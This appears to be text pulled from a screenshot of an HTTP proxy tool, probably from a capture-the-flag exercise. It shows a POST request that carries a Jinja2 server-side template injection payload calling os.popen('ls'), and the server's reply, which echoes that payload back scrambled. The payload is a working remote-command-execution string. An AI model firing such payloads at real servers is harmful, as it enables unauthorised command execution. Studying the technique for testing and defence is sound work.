 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST / HTTP/1.1
2 Host: 51.77.140.155:7004
3 Accept-Language: en-US,en;q=0.5
4 Accept-Encoding: gzip, deflate
5 Referer: http://51.77.140.155:7004/
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 90
8 Origin: http://51.77.140.155:7004
9 Connection: keep-alive
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13 input=
{{request.application.__globals__.__builtins__.__import
__('os').popen('ls').read()}}
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.6 Python/3.8.20
3 Date: Sat, 15 Mar 2025 13:07:42 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 108
6 Connection: close
7
8 Error processing input:
{{eruqse.tpalpcitaoi.n__lgbola_s.___ubliitsn___.i_pmro_t(_o''s.)
opep(nl''s.)erda)(}}